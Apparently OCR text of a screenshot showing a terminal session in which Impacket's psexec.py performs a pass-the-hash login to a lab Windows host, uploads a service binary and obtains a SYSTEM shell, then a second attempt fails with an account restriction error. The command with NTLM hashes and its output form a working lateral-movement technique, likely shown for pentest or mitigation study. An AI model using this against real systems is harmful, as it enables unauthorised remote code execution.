 ~/impacket/examples master ± python3 psexec.py xie/administrator@10.211.55.4 -hashes 329153f560eb329c0e1deea55e88a1e9:33e17aa21ccc6ab0e6ff30eecb918dfb
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.211.55.4.....
[*] Found writable share ADMIN$
[*] Uploading file PfZrvDyi.exe
[*] Opening SVCManager on 10.211.55.4.....
[*] Creating service ToxJ on 10.211.55.4.....
[*] Starting service ToxJ.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.3.9600]
(c) 2013 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.211.55.4.....
[*] Stopping service ToxJ.....
[*] Removing service ToxJ.....
[*] Removing file PfZrvDyi.exe.....
~/impacket/examples master ± python3 psexec.py xie/administrator@10.211.55.4 -hashes 329153f560eb329c0e1deea55e88a1e9:33e17aa21ccc6ab0e6ff30eecb918dfb
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[-] SMB SessionError: STATUS_ACCOUNT_RESTRICTION(Indicates a referenced user name and authentication information are valid, but some user account restriction has prevented successful authentication (such as
time-of-day restrictions).)